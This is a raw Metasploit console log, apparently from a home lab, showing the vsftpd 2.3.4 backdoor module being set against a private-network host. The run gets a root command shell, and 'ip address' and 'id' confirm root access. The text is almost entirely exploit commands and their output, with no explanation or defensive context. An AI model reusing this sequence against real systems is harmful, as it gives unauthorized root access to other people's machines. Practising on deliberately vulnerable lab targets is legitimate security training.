 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.18
rhosts => 192.168.0.18
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.18:21 - The port used by the backdoor bind listener is already open
[+] 192.168.0.18:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.19:36677 → 192.168.0.18:6200) at 2024-07-08 16:33:14 -0400
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:14:ac:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.0.18/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fe14:ac9c/64 scope link
valid_lft forever preferred_lft forever
id
uid=0(root) gid=0(root)